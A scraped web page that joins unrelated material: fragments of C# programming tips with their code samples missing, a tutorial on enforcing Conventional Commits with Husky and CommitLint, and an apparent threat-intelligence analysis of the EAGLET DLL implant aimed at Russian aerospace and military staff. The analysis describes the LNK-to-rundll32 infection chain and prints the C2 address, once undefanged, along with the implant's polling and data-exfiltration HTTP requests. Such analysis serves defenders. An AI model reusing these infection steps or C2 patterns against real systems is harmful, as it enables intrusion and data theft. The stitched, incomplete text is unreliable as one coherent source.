Just a second! 🫷 If you are here, it means that you are a software developer.
So, you know that storage, networking, and domain management have a cost .
If you want to support this blog, please ensure that you have disabled the adblocker for this site. I configured Google AdSense to show as few ADS as possible – I don’t want to bother you with lots of ads, but I still need to add some to pay for the resources for my site.
Thank you for your understanding. – Davide
There may be times when you need to process a specific task on a timely basis, such as polling an endpoint to look for updates or refreshing a Refresh Token.
If you need infinite processing, you can pick two roads: the obvious one or the better one.
For instance, you can use an infinite loop and put a Sleep command to delay the execution of the next task:
The constructor accepts in input an interval (a double value that represents the milliseconds for the interval), whose default value is 100.
This class implements IDisposable: if you’re using it as a dependency of another component that must be Disposed, don’t forget to call Dispose on that Timer.
Note: use this only for synchronous tasks: there are other kinds of Timers that you can use for asynchronous operations, such as PeriodicTimer, which also can be stopped by canceling a CancellationToken.
Using Conventional Commits you can define a set of rules useful for writing meaningful commit messages. Using NPM. Yes, in a dotNET application!
Table of Contents
Just a second! 🫷 If you are here, it means that you are a software developer.
So, you know that storage, networking, and domain management have a cost .
If you want to support this blog, please ensure that you have disabled the adblocker for this site. I configured Google AdSense to show as few ADS as possible – I don’t want to bother you with lots of ads, but I still need to add some to pay for the resources for my site.
Thank you for your understanding. – Davide
Setting teams conventions is a crucial step to have the project prepared to live long and prosper 🖖
A good way to set some clarity is by enforcing rules on GIT commit messages: you can enforce devs to specify the reason behind some code changes so that you can understand the history and the reason for each of those commits. Also, if you have well-crafted commit messages, Pull Requests become easier to understand, leading to better code.
Conventional Commits help you set such rules, and help you level up your commit history. In this article, we will learn how to add Conventional Commits in a .NET application.
Conventional Commits
Conventional Commits are a set of rules that help you write commit messages using a format that has multiple purposes:
they help developers understand the history of a git branch;
they help PR reviewers focus on the Pull Request by understanding the changes proposed by the developer;
using automated tools, they help versioning the application – this is useful when using Semantic Versioning;
they allow you to create automated Changelog files.
So, what does an average Conventional Commit look like?
There’s not just one way to specify such formats.
For example, you can specify that you’ve added a new feature (feat) to your APIs and describe it shortly:
feat(api): send an email to the customer
Or you can explain that you’ve fixed a bug (using fix) and add a full description of the scope of the commit.
fix: prevent racing condition

Introduce a request id and a reference to latest request. Dismiss
incoming responses other than from latest request.
There are several types of commits that you can support, such as:
feat, used when you add a new feature to the application;
fix, when you fix a bug;
docs, used to add or improve documentation to the project;
refactor, used – well – after some refactoring;
test, when adding tests or fixing broken ones
All of this prevents developers write commit messages such as “something”, “fixed bug”, “some stuff”.
So, now, it’s time to include Conventional Commits in our .NET applications.
What is our goal?
For the sake of this article, I’m going to add Conventional Commits in a .NET 7 API project. The same approach works for all the other types of .NET projects: as long as you have a Solution to work with, I’ve got you covered.
Well, actually, the following approach can be used by every project, not only those based on .NET: the reason I wrote this article is that many dotnet developers are not confident in using and configuring NPM packages, so my personal goal with this article is to give you the basics of such tools and configurations.
For the sake of this article, I’m going to explain how to add Conventional Commits with a custom format.
Say that you want to associate each commit to a Jira task. As you may know, Jira tasks have an ID composed of a project prefix and a numeric Id. So, for a project named FOO, you can have a task with Id FOO-123.
The goal of this article is, then, to force developers to create Commit messages such as
feat/FOO-123: commit short description
or, if you want to add a full description of the commit,
feat/FOO-123: commit short description

Here we can have the full description of the task.
And it can also be on multiple lines.
We are going to work at Solution level; you don’t even need an IDE: just Notepad and a Terminal are fine. Before continuing, open your solution folder and a Console pointing to the same folder.
Install NPM in your folder
Yes, even if the main application is built with .NET, we are gonna need some NPM packages to set up our Conventional Commits.
First things first: head to the Command Line and run
After specifying some configurations (Package name? Licence? Author?), you will have a brand new package.json file.
Now we can move on and add a GIT Hook.
Husky: integrate GIT Hooks to improve commit messages
To use conventional commits we have to “intercept” our GIT actions: we will need to run a specific tool right after having written a commit message; we have to validate it and, in case it does not follow the rules we’ve set, abort the operations.
We will use Husky 🔗: it’s a facility package that allows us to do stuff with our commit messages and, in general, integrate work with Git Hooks.
Head to the terminal, and install Husky by running
npm install husky --save-dev
This command will add a dependency to Husky, as you can see from the new item listed in the package.json file:
"devDependencies": {
"husky": "^8.0.3"}
Finally, to enable Git Hooks, we have to run
npm pkg set scripts.prepare="husky install"
and notice the new section in the package.json.
"scripts": {
"prepare": "husky install"},


Even with just these simple steps, we can see a first result: if you run git commit you will see a text editor open. Here you can write your commit message.
Save and close the file. The commit message has been applied, as you can see by running git log --oneline.
CommitLint: a package to validate Commit messages
We need to install and configure CommitLint, the NPM package that does the dirty job.

This snippet tells Commitlint to use the default conventions, such as feat(api): send an email.
To test the default rules without issuing any real commit, we have to install the previous packages globally, so that they can be accessed outside the scope of the git hooks:
echo 'foo: a message with wrong format' | commitlint
and see the error messages
At this point, we still don’t have CommitLint ready to validate our commit messages. In fact, if you try to commit your changes with an invalid message, you will see that the message passes the checks (because there are no checks!), and your changes get committed.
We need to do some more steps.
First of all, we have to create a folder named .husky that will be used by Husky to understand which commands are supported.
Notice: you have to keep the dot at the beginning of the folder name: it’s .husky, not husky.
Then we need to add a new file within that folder to tell Husky that it needs to run CommitLint.
The first value is a number that expresses the severity of the rule:
0: the rule is disabled;
1: show a warning;
2: it’s an error.
The second value defines if the rule must be applied (using always), or if it must be reversed (using never).
The third value provides generic arguments for the related rule. For example, "header-max-length": [2, "always", 50], tells that the header must always have a length with <= 50 characters.

But not before helping devs with a simple trick! As you remember, when you run git commit without specifying the message, an editor appears with some hints about the structure of the commit message.
You can set your own text with hints about the structure of the messages.
You just need to create a file named .gitmessage and put some text in it, such as:
# <type>/FOO-<jira-ticket-id>: <title>
# YOU CAN WRITE WHATEVER YOU WANT HERE
# allowed types: feat | fix | hot | chore
# Example:
#
# feat/FOO-01: first commit
#
# No more than 50 chars. #### 50 chars is here:  #

# Remember blank line between title and body.

# Body: Explain *what* and *why* (not *how*)
# Wrap at 72 chars. ################################## which is here:  #
#
Now, we have to tell Git to use that file as a template:
git config commit.template ./.gitmessage
and.. TA-DAH! Here’s your message template!

Putting all together
Finally, we have everything in place: git hooks, commit template, and template hints.

If we run git commit, we will see an IDE open and the message we’ve defined before. Now, type A message with wrong format, save, close the editor, and you’ll see that the commit is aborted.
Now you run git commit again, you’ll see again the IDE, and type feat/FOO-123: a valid message, and you’ll see it working
Further readings
Conventional Commits is a project that lists a set of specifications for writing such good messages. You can read more here:
This new kind of commit message works well with Semantic Versioning, which can be useful to publish package versions with a meaningful version number, such as 2.0.1: 🔗 Semantic Versioning
And, to close the loop, Semantic Versioning can be easily integrated with CI pipelines. If you use .NET APIs and want to deploy your APIs to Azure using GitHub Actions, you can start from this article and add SemVer: 🔗 How to deploy .NET APIs on Azure using GitHub actions
Wrapping up
In this article, we’ve learned what are Conventional Commits, how to add them using Husky and NPM, and how to configure our folder to use such tools.
The steps we’ve seen before work for every type of application, even not related to dotnet.
So, to recap everything, we have to:
Install NPM: npm init;
Install Husky: npm install husky --save-dev;
Enable Husky: npm pkg set scripts.prepare="husky install";
Just a second! 🫷 If you are here, it means that you are a software developer.
So, you know that storage, networking, and domain management have a cost .
If you want to support this blog, please ensure that you have disabled the adblocker for this site. I configured Google AdSense to show as few ADS as possible – I don’t want to bother you with lots of ads, but I still need to add some to pay for the resources for my site.
Thank you for your understanding. – Davide

Say that you have an array of N items and you need to access an element counting from the end of the collection.
Usually, we tend to use the Length property of the array, and then subtract the number corresponding to the position we want to reach:
Yes, that’s just syntactic sugar, but it can help make your code more readable. In fact, if you have a look at the IL code generated by both examples, they are perfectly identical. IL is quite difficult to read and understand, but you can acknowledge that both syntaxes are equivalent by looking at the decompiled C# code:
Performance is not affected by this operator, so it’s just a matter of readability.
Clearly, you still have to take care of array bounds – if you access values[^55] you’ll get an IndexOutOfRangeException.
Using ^ is a nice trick that many C# developers don’t know. There are some special characters that can help us but are often not used. Like the @ operator!

SEQRITE Labs APT-Team has recently found a campaign, which has been targeting Russian Aerospace Industry. The campaign is aimed at targeting employees of Voronezh Aircraft Production Association (VASO), one of the major aircraft production entities in Russia via using товарно-транспортная накладная (TTN) documents — critical to Russian logistics operations. The entire malware ecosystem involved in this campaign is based on usage of malicious LNK file EAGLET DLL implant, further executing malicious commands and exfiltration of data.
In this blog, we will explore the technical details of the campaign. we encountered during our analysis. We will examine the various stages of this campaign, starting from deep dive into the initial infection chain to implant used in this campaign, ending with a final overview covering the campaign.
Initial Findings

Recently, on 27th of June, our team upon hunting malicious spear-phishing attachments, found a malicious email file, which surfaced on sources like VirusTotal, upon further hunting, we also found a malicious LNK file, which was responsible for execution of the malicious DLL-attachment whose file-type has been masquerading as ZIP-attachment.
Upon looking into the email, we found the file Транспортная_накладная_ТТН_№391-44_от_26.06.2025.zip which translates to Transport_Consignment_Note_TTN_No.391-44_from_26.06.2025.zip is basically a DLL file and upon further hunting, we found another file which is a shortcut [LNK] file, having the same name. Then, we decided to look into the workings of these files.
Infection Chain
Technical Analysis
We will break down the analysis of this campaign into three different parts, starting with looking into the malicious EML file, followed by the attachment I.e., the malicious DLL implant and the LNK file.
Stage 0 – Malicious Email File.

Well, initially, we found a malicious e-mail file, named as backup-message-10.2.2.20_9045-800282.eml , uploaded from Russian-Federation. Upon, looking into the specifics of the e-mail file.
We found that the email was sent to an employee at Voronezh Aircraft Production Association (VASO), from Transport and Logistics Centre regarding a Delivery note.

Looking in the contents of the email, we found that the message was crafted to deliver the news of recent logistics movement, also referencing a consignment note (Товарно-транспортная накладная №391-44 от 26.06.2025), the email content also urges the receiver to prepare for the delivery of a certain cargo in 2-3 days. As, we already noticed that the threat actor impersonates an individual, we also noticed that there is a malicious attachment, masquerading as ZIP file. Upon downloading, we figured out that it was a malicious DLL implant.
Apart, from the malicious DLL implant, we also hunted a malicious LNK file, with the same name, we believe has been dropped by another spear-phishing attachment, which is used to execute this DLL implant, which we have termed as EAGLET.
In the next section, we will look into the malicious LNK file.

Stage 1 – Malicious LNK File.
Upon, looking inside the LNK file, we found that it is performing some specific set of tasks which finally executes the malicious DLL file and also spawns a decoy pop-up on the screen. It does this by following manner.

Initially, it uses powershell.exe binary to run this script in background, which enumerates the masquerading ZIP file, which is the malicious EAGLET implant, then in-case it finds the malicious implant, it executes it via rundll32.exe LOLBIN, else in-case it fails to find it recursively looks for the file under %USERPROFILE% and in-case it finds, it runs it, then, if it fails to find it in that location, it looks tries to look under %TEMP% location.
Once it has found the DLL implant, it is executed and then extracts a decoy XLS file embedded within the implant, which is performed by reading the XLS file of 59904 bytes which is stored just after the starting 296960 bytes, which is then written under %TEMP% directory with named ранспортная_накладная_ТТН_№391-44_от_26.06.2025.xls. This is the purpose of the malicious LNK file, in the next section, we will look into the decoy file.
Stage 2- Looking into the decoy file.
In this section, we will look into the XLS decoy file, which has been extracted from the DLL implant.

Initially, we identified that the referenced .XLS file is associated with a sanctioned Russian entity, Obltransterminal LLC (ООО “Облтранстерминал”), which appears on the U.S. Department of the Treasury’s OFAC SDN (Specially Designated Nationals) list. The organization has been sanctioned under Executive Order 14024 for its involvement in Russia’s military-logistics infrastructure.
Then, we saw the XLS file contains details about structured fields for recording container number, type, tare weight, load capacity, and seal number, as well as vehicle and platform information. Notably, it includes checkboxes for container status—loaded, empty, or under repair—and a schematic area designated for marking physical damage on the container.

Then, we can see that the decoy contains a detailed list of container damage codes typically used in Russian logistics operations. These codes cover a wide range of structural and mechanical issues that might be identified during a container inspection. The list includes specific terms such as cracks or punctures (Трещина), deformations of top and bottom beams (Деформация верхних/нижних балок), corrosion (Сквозная коррозия), and the absence or damage of locking rods, hinges, rubber seals, plates, and corner fittings. Each damage type is systematically numbered from 1 to 24, mimicking standardized inspection documentation.
Overall, the decoy is basically about simulating an official Russian container inspection document—specifically, an Equipment Interchange Report (EIR)—used during the transfer or handover of freight containers. It includes structured fields for container specifications, seal numbers, weight, and vehicle data, along with schematic diagrams and a standardized list of 24 damage codes covering everything from cracks and deformations to corrosion and missing parts associated with Obltransterminal LLC. In, the next section, we will look into the EAGLET implant.
Stage 3 – Malicious EAGLET implant.

Initially, as we saw that the implant and loaded it into a PE-analysis tool, we could confirm that, this is a PE file, with the decoy being stored inside the overlay section, which we already saw previously.

Next, looking into the exports of this malicious DLL, we looked into the EntryPoint and unfortunately it did not contain anything interesting. Next, looking into the DllEntryPoint which lead us to the DllMain which did contain interesting code, related to malicious behavior.

The initial interesting function, which basically enumerates info on the target machine.

In this function, the code goes ahead and creates a unique GUID of the target, which will be used to identify the victim, every time the implant is executed a new GUID is generated, this mimics the behavior of session-id which aids the operator or the threat actor to gain clarity on the target.


Then, it enumerates the computer-name of the target machine along with the hostname and DNS domain name of the target machine. Once it has received it, then it goes ahead and creates a directory known as MicrosoftApppStore under the ProgramData location.

Next, using CreateThread it creates a malicious thread, which is responsible for connecting to the command-and-control[C2] IP and much more.



Next, we can see that the implant is using certain Windows networking APIs such as WinHttpOpen to initiate a HTTP session, masquerading under an uncommon looking user-agent string MicrosoftAppStore/2001.0, which then is followed by another API known as WinHtppConnect which tries to connect to the hardcoded command-and-control[C2] server which is 185.225.17.104 over port 80, in case it fails, it keeps on retrying.
In, case the implants connect to the C2, it forms a URL path which us used to send a GET request to the C2 infrastructure. The entire request body looks something like this:
GET /poll?id=<{randomly-created-GUID}&hostname={hostname}&domain={domain} HTTP/1.1Host: 185.225.17.104
After sending the request, the implant attempts to read the HTTP response from the C2 server, which may contain instructions to perform certain instructions.

Regarding the functionality, the implant supports shell-access which basically gives the C2-operator or threat actor a shell on the target machine, which can be further used to perform malicious activities.

Another feature is the download feature, in this implant, which either downloads malicious content from the server or exfiltrating required or interesting files from the target machine. One feature downloads malicious content from the server and stores it under the location C:\ProgramData\MicrosoftAppStore\. As, the C2 is currently down, while this research is being published, the files which had or have been used could not be discovered.

Later, another functionality irrelevant to this download feature also became quite evident that the implant is basically exfiltrating files from the target machine. The request body looks something like this:
POST /result HTTP/1.1Host: 185[.]225[.]17[.]104Content-Type: application/x-www-form-urlencoded id=8b9c0f52-e7d1-4d0f-b4de-fc62b4c4fa6f&hostname=VICTIM-PC&domain=CORP&result=Q29tbWFuZCByZXN1bHQgdGV4dA==
Therefore, the features are as follows.
Feature
Trigger Keyword
Behavior
Purpose
Command Execution
cmd:
Executes a shell command received from the C2 server and captures the output
Remote Code Execution

File Download
download:
Downloads a file from a remote location and saves it to C:\ProgramData\MicrosoftAppStore\
Payload Staging
Exfiltration
(automatic)
Sends back the result of command execution or download status to the C2 server via HTTP POST
Data Exfiltration
That sums up the technical analysis of the EAGLET implant, next, we will look into the other part, which focuses on infrastructural knowledge and hunting similar campaigns.
Hunting and Infrastructure
Infrastructural details
In this section, we will look into the infrastructure related artefacts. Initially, the C2, which we found to be 185[.]225[.]17[.]104, which is responsible for connecting to the EAGLET implant. The C2 server is located in Romania under the ASN 39798 of MivoCloud SRL.
Well, looking into it, we found that a lot of passive DNS records were pointing to historical infrastructure previously associated with the same threat cluster which links to TA505, which have been researched by researchers at BinaryDefense. The DNS records although suggest that similar or recycled infrastructure have been used in this campaign. Also, apart from the infrastructural co-relations with TA505 only in terms of using recycled domains, we also saw some other dodgy domains pointing have DNS records pointing towards this same infrastructure. With high-confidence, we can assure that, the current campaign has no-correlation with TA505, apart from the afore-mentioned information.
Similar, to the campaign, targeting Aerospace sector, we have also found another campaign, which is targeting Russian Military sector through recruitment themed documents. We found in that campaign, the threat actor used EAGLET implant which connects to the C2, I.e., 188[.]127[.]254[.]44 which is located in Russian under the ASN 56694, belonging to LLC Smart Ape organization.
Similar Campaigns
Campaign 1 – Military Themed Targeting
Initially, we saw the URL body, and many other behavioral artefacts of the implant, which led us to another set of campaigns, with exactly similar implant, used to target Russian Military Recruitment.
This decoy was extracted from an EAGLET implant which is named as Договор_РН83_изменения.zip which translates to Contract_RN83_Changes , which has been targeting individuals and entities related to Russian Military recruitment. As, we can see that the decoy highlights multiple advantages of serving which includes house-mortgage to pension and many more advantages.
Campaign 2 – EAGLET implant with no decoy embedded
As, in the previous campaigns we saw that occasionally, the threat entity drops a malicious LNK, which executes the DLL implant and extracts the decoy present inside the implant’s overlay section, but in this, we also saw an implant, with no such decoy present inside.
